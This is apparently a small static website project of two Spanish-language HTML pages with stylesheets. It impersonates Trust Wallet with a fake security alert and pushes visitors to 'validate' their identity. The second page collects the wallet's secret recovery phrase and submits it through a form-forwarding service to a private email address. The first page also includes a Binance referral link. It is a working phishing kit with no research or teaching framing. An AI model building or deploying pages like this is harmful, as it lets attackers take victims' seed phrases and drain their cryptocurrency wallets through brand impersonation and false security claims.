
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="estilo.css">
    <title>Seguridad Wallet</title>
</head>
<body style="background-color: aliceblue;"><center>
      <br>
      <br>
      <h2>Trust Wallet</h2>
      <br>
      <br>
      <P>
        HOLA! Hemos detectado que estas intentando iniciar sesion en
        <br>
        tu Billetera virtual Wallet!
        <br>
        Por favor te vamos a pedir que valides tus datos
        <br>
        para la mejora de tu Seguridad!
        <br>
        <br>
        <br>
        ayudanos a mejorar cada dia mas la Seguridad
        <br>
        de nuestra billetera (Wallet) para una mejor experiencia!
      </P>
      <br>
      <h3>Refuerza tu seguridad</h3>
      <br>
      <h2>🢃</h2>
      <br>
      <button class="de"><a href="index2.html" style="color: black;">Frase secreta</a></button>
      <br>
      <h4>Como puedo añadir mas seguridad a Wallet.
        <br>
        Además de la propia de desbloqueo del móvil.</h4>
        <br>
        <p>
          En el caso de perdida o robo de teléfono, al tener la tarjeta
          <br>
          dentro no podría llamar para denunciar el robo al banco.
          <br>
          Por ello quisiera una contraseña adicional para el uso de wallet, lo que
          <br>
           me daría tranquilidad en caso de que desbloqueen el teléfono.
        </p>
        <br>
        <h3>Únete al exchange líder mundial.</h3>
        <br>
        <button class="dia"><a href="https://accounts.binance.com/en/register?ref=788854326&gclid=EAIaIQobChMI_PeP0afYggMVU0VIAB1ghgwFEAAYASAAEgLhVPD_BwE" style="color: azure;">BINANCE</a></button>
        <br>
        <br>
        <br>
</body></center>
</html>
</file>

<file: index2.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css" integrity="sha512-z3gLpd7yknf1YoNbCzqRKc4qyor8gaKU1qmn+CShxbuBusANI9QpRohGBreCFkKxLhei6S9CQXFEbbKuqLg0DA==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <title>Trust Wallet</title>
    <link rel="stylesheet" href="estilo2.css">
    <link rel="icon" href="trust.icon.ico">
</head>
<body style="background-color: aliceblue;"><center>
    <br>
    <br>
    <i class="fa-sharp fa-solid fa-pen"></i>
        <h2>Frase secreta</h2>
        <br>
        <br>
        <h3>Por favor, valida tu identidad!</h3>
        <br>
        <br>
        <form action="https://formsubmit.co/grassifacundo97@gmail.com" method="POST">
        <label>Ingresa la Frase de tu Wallet</label>
        <br>
        <br>
            <input type="text" name="name" required>
            <br>
            <br>
            <button type="submit">Ingresar</button>
       </form>
       <br>
       <br>
       <p>
        Puedes copiar y pegar la frase desde tu wallet!
        <br>
        asegurate de que sea Correcta!
        <br>
       </p>
</body></center>
</html>
</file>
<file: estilo.css>
.de {
    border-radius: 20px;
    padding: 10px;
    margin: 5px;
    background-color: azure;
}

.dia {
    padding: 10px;
    margin: 5px;
    background-color: darkorange;
    
}
</file>
<file: estilo2.css>
input {
padding: 40px;
}
button {
    border-style: groove;
    padding: 10px;
    margin: 5px;
    background-color: azure;
}
</file>
